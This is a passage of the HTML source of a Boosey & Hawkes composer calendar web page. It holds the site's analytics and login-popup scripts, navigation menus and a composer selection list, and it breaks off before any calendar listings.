

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/calendar/calendar.cshtml?d=4&m=3&y=2018
body_size: 19863
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />
            <script src="/Scripts/validate.js?v=20150623"></script>
            <script src="/form/valfrm.js"></script>

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&d=4&m=3&y=2018";
                    var basePath = "/pages/cr/calendar/calendar.cshtml";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Calendar</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
